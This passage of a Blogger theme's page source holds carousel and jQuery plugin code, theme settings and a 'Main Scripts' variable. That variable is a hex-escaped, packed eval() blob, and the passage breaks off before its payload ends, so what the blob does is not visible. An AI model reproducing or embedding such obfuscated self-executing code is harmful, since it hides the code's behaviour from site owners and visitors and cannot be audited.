              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d5409250209188512898\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b